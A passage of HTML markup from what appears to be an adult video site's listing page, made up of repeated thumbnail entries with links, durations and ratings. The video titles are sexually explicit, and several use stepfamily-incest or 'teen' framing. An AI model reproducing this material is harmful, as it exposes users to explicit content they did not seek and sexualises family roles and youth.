						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 418
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/182910/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/182910/shameless-blondie-unbelievable-sex-movie/"                                      title="Shameless blondie unbelievable sex movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/182000/182910/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/807075ea73117a59d391f3c69618ccc3/182000/182910/182910vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/182000/182910/402x225/11.jpg" 
                                                               alt="Shameless blondie unbelievable sex movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="182910" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="182910" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:06
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Shameless blondie unbelievable sex movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									493
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/189705/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/189705/spicy-coquette-thrilling-xxx-video/"                                      title="Spicy coquette thrilling xxx video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/189000/189705/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/0e00ccb76def43217be881ea69f9a8ce/189000/189705/189705vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/189000/189705/402x225/17.jpg" 
                                                               alt="Spicy coquette thrilling xxx video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="189705" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="189705" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Spicy coquette thrilling xxx video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									258
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/186455/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/186455/chloe-foxxe-nerd-girl-pov-sex/"                                      title="Chloe Foxxe nerd girl POV sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/186000/186455/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/627329c21847de74c50e966dd3c5f0cd/186000/186455/186455vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/186000/186455/402x225/16.jpg" 
                                                               alt="Chloe Foxxe nerd girl POV sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186455" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186455" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:27
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Chloe Foxxe nerd girl POV sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									835
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193048/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193048/anna-claire-clouds-and-julia-ann-hot-lesbian-sex/"                                      title="Anna Claire Clouds and Julia Ann hot lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193048/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/9abc8f27e2d133aa1da1946c1a9200a2/193000/193048/193048vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193048/402x225/12.jpg" 
                                                               alt="Anna Claire Clouds and Julia Ann hot lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193048" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193048" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Anna Claire Clouds and Julia Ann hot lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 369
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192538/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192538/threesome-sex-with-silvia-saige-and-carolina-sweets/"                                      title="Threesome sex with Silvia Saige and Carolina Sweets"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192538/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/51177c2246ce0e7d0c2982bb428a74a4/192000/192538/192538vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192538/402x225/13.jpg" 
                                                               alt="Threesome sex with Silvia Saige and Carolina Sweets" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192538" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192538" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Threesome sex with Silvia Saige and Carolina Sweets
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									678
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193129/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193129/horny-slutty-stepdaughter-xxx-soul-stirring-movie/"                                      title="Horny slutty Stepdaughter xxx soul-stirring movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193129/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/28bf853f42c5ca38c30132a3347064f1/193000/193129/193129vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193129/402x225/13.jpg" 
                                                               alt="Horny slutty Stepdaughter xxx soul-stirring movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193129" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193129" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny slutty Stepdaughter xxx soul-stirring movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 385
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192449/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192449/wonderful-pornstars-lesbian-xxx-soul-stirring-movie/"                                      title="Wonderful pornstars lesbian xxx soul-stirring movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192449/402x225/2.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8f086972eac70f097f71248839a63916/192000/192449/192449vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192449/402x225/2.jpg" 
                                                               alt="Wonderful pornstars lesbian xxx soul-stirring movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192449" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192449" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful pornstars lesbian xxx soul-stirring movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 374
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193183/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193183/naughty-stepdaughter-queenie-sateen-sex/"                                      title="Naughty Stepdaughter Queenie Sateen Sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193183/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/b913d268707355103d59a198ee54512a/193000/193183/193183vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193183/402x225/1.jpg" 
                                                               alt="Naughty Stepdaughter Queenie Sateen Sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193183" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193183" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Naughty Stepdaughter Queenie Sateen Sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 221
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193044/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193044/incredible-milf-and-teen-go-lesbian-xxx-perverted-clip/"                                      title="Incredible MILF and teen go lesbian xxx perverted clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193044/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c4509432bf5a4a3ee5bcd58d1d4af178/193000/193044/193044vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193044/402x225/18.jpg" 
                                                               alt="Incredible MILF and teen go lesbian xxx perverted clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193044" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193044" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:04
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Incredible MILF and teen go lesbian xxx perverted clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 642
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193905/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193905/sapphire-astrea-hot-lesbian-sex-story/"                                      title="Sapphire Astrea hot lesbian sex story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193905/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/0ca61c46a63a81eaf6d28210f730960d/193000/193905/193905vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193905/402x225/5.jpg" 
                                                               alt="Sapphire Astrea hot lesbian sex story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193905" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193905" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							7:38
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sapphire Astrea hot lesbian sex story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									958
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193154/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193154/incredible-stepdaughter-mind-boggling-video/"                                      title="Incredible Stepdaughter mind-boggling video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193154/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/1af8e011c0bd1e3a89b95194ff98530b/193000/193154/193154vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193154/402x225/16.jpg" 
                                                               alt="Incredible Stepdaughter mind-boggling video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193154" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193154" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Incredible Stepdaughter mind-boggling video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									858
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193810/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193810/lesbian-stepmom-eats-pussy-so-good/"                                      title="Lesbian Stepmom Eats Pussy So Good"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193810/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/428966b2d1789e2016201b386ab66955/193000/193810/193810vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193810/402x225/20.jpg" 
                                                               alt="Lesbian Stepmom Eats Pussy So Good" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193810" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193810" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:27
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbian Stepmom Eats Pussy So Good
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 774
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193042/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193042/incredible-kay-lovely-lesbian-adult-emotional-scene/"                                      title="Incredible Kay Lovely lesbian adult emotional scene"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193042/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/fa7626bbffa593f99c3cea73f2dcd17c/193000/193042/193042vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193042/402x225/17.jpg" 
                                                               alt="Incredible Kay Lovely lesbian adult emotional scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193042" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193042" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Incredible Kay Lovely lesbian adult emotional scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 016
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192286/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192286/busty-latina-ella-knox-vs-bbc/"                                      title="Busty Latina Ella Knox vs BBC"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192286/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/76a9cf81b64eda7df639a550582f8a3d/192000/192286/192286vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192286/402x225/14.jpg" 
                                                               alt="Busty Latina Ella Knox vs BBC" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192286" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192286" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Latina Ella Knox vs BBC
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 659
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193486/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193486/wonderful-cutie-kenzie-reeves-lesbian-breathtaking-scene/"                                      title="Wonderful cutie Kenzie Reeves lesbian breathtaking scene"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193486/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/7cb88d69b009b5f9f9bb5d2b1d579a4e/193000/193486/193486vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193486/402x225/8.jpg" 
                                                               alt="Wonderful cutie Kenzie Reeves lesbian breathtaking scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193486" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193486" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful cutie Kenzie Reeves lesbian breathtaking scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 177
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192994/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192994/beautiful-pornstar-hazel-moore-spicy-story/"                                      title="Beautiful pornstar Hazel Moore spicy story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192994/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/99ecf1f12f183629eddcf117e5f3f44d/192000/192994/192994vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192994/402x225/3.jpg" 
                                                               alt="Beautiful pornstar Hazel Moore spicy story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192994" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192994" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Beautiful pornstar Hazel Moore spicy story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 143
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192996/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192996/wonderful-slut-hazel-moore-anal-spicy-movie/"                                      title="Wonderful slut Hazel Moore anal spicy movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192996/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ffe2b7b369cde31c3d9a50faa316eb34/192000/192996/192996vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192996/402x225/9.jpg" 
                                                               alt="Wonderful slut Hazel Moore anal spicy movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192996" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192996" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:53
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful slut Hazel Moore anal spicy movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 181
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/184260/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/184260/gorgeous-slutty-girl-ashley-alexander-crazy-clip/"                                      title="Gorgeous slutty girl Ashley Alexander crazy clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/184000/184260/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5f8db16bca365a8647be954b1538a754/184000/184260/184260vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/184000/184260/402x225/13.jpg" 
                                                               alt="Gorgeous slutty girl Ashley Alexander crazy clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="184260" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="184260" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:29
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Gorgeous slutty girl Ashley Alexander crazy clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 985
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193485/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193485/lustful-bunny-madison-lesbian-xxx-filthy-clip/"                                      title="Lustful Bunny Madison lesbian xxx filthy clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193485/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8ad27fc5171c3a8ed6d3f11bc7b5881b/193000/193485/193485vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193485/402x225/10.jpg" 
                                                               alt="Lustful Bunny Madison lesbian xxx filthy clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193485" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193485" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lustful Bunny Madison lesbian xxx filthy clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 161
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
